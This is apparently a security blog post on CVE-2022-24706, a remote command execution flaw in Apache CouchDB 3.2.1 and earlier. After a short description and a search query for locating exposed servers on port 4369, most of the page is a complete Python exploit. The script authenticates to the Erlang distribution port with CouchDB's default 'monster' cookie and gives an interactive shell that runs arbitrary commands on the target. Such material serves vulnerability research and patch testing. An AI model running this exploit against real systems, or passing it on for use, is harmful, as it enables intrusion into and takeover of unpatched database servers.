Apache Couchdb Epmd Remote Command Execution Vulnerability Cve 2022 24706
Apache Couchdb Epmd Remote Command Execution Vulnerability Cve 2022 24706
Apache CouchDB epmd remote command execution vulnerability CVE-2022-24706
Vulnerability Description
Apache CouchDB is an open source seamless multi-master synchronous database that uses an intuitive HTTP/JSON API and is designed for reliability.
On April 26, Apache issued a security announcement, revealing a remote code execution vulnerability in Apache CouchDB (CVE-2022-24706).
Vulnerability Impact
CouchDB <= 3.2.1
Network surveying and mapping
port=”4369” && “couchdb”
Vulnerability reappears
Main page, default port is 5984
Verification with POC
Verify POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
# Exploit Title: Apache CouchDB 3.2.1 - Remote Code Execution (RCE)
# Date: 2022-01-21
# Exploit Author: Konstantin Burov, @_sadshade
# Software Link: https://couchdb.apache.org/
# Version: 3.2.1 and below
# Tested on: Kali 2021.2
# Based on 1F98D's Erlang Cookie - Remote Code Execution
# Shodan: port:4369 "name couchdb at"
# CVE: CVE-2022-24706
# References:
# https://habr.com/ru/post/661195/
# https://www.exploit-db.com/exploits/49418
# https://insinuator.net/2017/10/erlang-distribution-rce-and-a-cookie-bruteforcer/
# https://book.hacktricks.xyz/pentesting/4369-pentesting-erlang-port-mapper-daemon-epmd#erlang-cookie-rce
#
#
#!/usr/local/bin/python3
import socket
from hashlib import md5
import struct
import sys
import re
import time
TARGET = ""
EPMD_PORT = 4369 # Default Erlang distributed port
COOKIE = "monster" # Default Erlang cookie for CouchDB
ERLNAG_PORT = 0
EPM_NAME_CMD = b"\x00\x01\x6e" # Request for nodes list
# Some data:
NAME_MSG = b"\x00\x15n\x00\x07\x00\x03\x49\x9cAAAAAA@AAAAAAA"
CHALLENGE_REPLY = b"\x00\x15r\x01\x02\x03\x04"
CTRL_DATA = b"\x83h\x04a\x06gw\x0eAAAAAA@AAAAAAA\x00\x00\x00\x03"
CTRL_DATA += b"\x00\x00\x00\x00\x00w\x00w\x03rex"
def compile_cmd(CMD):
MSG = b"\x83h\x02gw\x0eAAAAAA@AAAAAAA\x00\x00\x00\x03\x00\x00\x00"
MSG += b"\x00\x00h\x05w\x04callw\x02osw\x03cmdl\x00\x00\x00\x01k"
MSG += struct.pack(">H", len(CMD))
MSG += bytes(CMD, 'ascii')
MSG += b'jw\x04user'
PAYLOAD = b'\x70' + CTRL_DATA + MSG
PAYLOAD = struct.pack('!I', len(PAYLOAD)) + PAYLOAD
return PAYLOAD
print("Remote Command Execution via Erlang Distribution Protocol.\n")
while not TARGET:
TARGET = input("Enter target host:\n> ")
# Connect to EPMD:
try:
epm_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
epm_socket.connect((TARGET, EPMD_PORT))
except socket.error as msg:
print("Couldnt connect to EPMD: %s\n terminating program" % msg)
sys.exit(1)
epm_socket.send(EPM_NAME_CMD) #request Erlang nodes
if epm_socket.recv(4) == b'\x00\x00\x11\x11': # OK
data = epm_socket.recv(1024)
data = data[0:len(data) - 1].decode('ascii')
data = data.split("\n")
if len(data) == 1:
choise = 1
print("Found " + data[0])
else:
print("\nMore than one node found, choose which one to use:")
line_number = 0
for line in data:
line_number += 1
print(" %d) %s" %(line_number, line))
choise = int(input("\n> "))
ERLNAG_PORT = int(re.search("\d+$",data[choise - 1])[0])
else:
print("Node list request error, exiting")
sys.exit(1)
epm_socket.close()
# Connect to Erlang port:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((TARGET, ERLNAG_PORT))
except socket.error as msg:
print("Couldnt connect to Erlang server: %s\n terminating program" % msg)
sys.exit(1)
s.send(NAME_MSG)
s.recv(5) # Receive "ok" message
challenge = s.recv(1024) # Receive "challenge" message
challenge = struct.unpack(">I", challenge[9:13])[0]
#print("Extracted challenge: {}".format(challenge))
# Add Challenge Digest
CHALLENGE_REPLY += md5(bytes(COOKIE, "ascii")
+ bytes(str(challenge), "ascii")).digest()
s.send(CHALLENGE_REPLY)
CHALLENGE_RESPONSE = s.recv(1024)
if len(CHALLENGE_RESPONSE) == 0:
print("Authentication failed, exiting")
sys.exit(1)
print("Authentication successful")
print("Enter command:\n")
data_size = 0
while True:
if data_size <= 0:
CMD = input("> ")
if not CMD:
continue
elif CMD == "exit":
sys.exit(0)
s.send(compile_cmd(CMD))
data_size = struct.unpack(">I", s.recv(4))[0] # Get data size
s.recv(45) # Control message
data_size -= 45 # Data size without control message
time.sleep(0.1)
elif data_size < 1024:
data = s.recv(data_size)
#print("S---data_size: %d, data_recv_size: %d" %(data_size,len(data)))
time.sleep(0.1)
print(data.decode())
data_size = 0
else:
data = s.recv(1024)
#print("L---data_size: %d, data_recv_size: %d" %(data_size,len(data)))
time.sleep(0.1)
print(data.decode(),end = '')
data_size -= 1024
This post is licensed under CC BY 4.0 by the author.

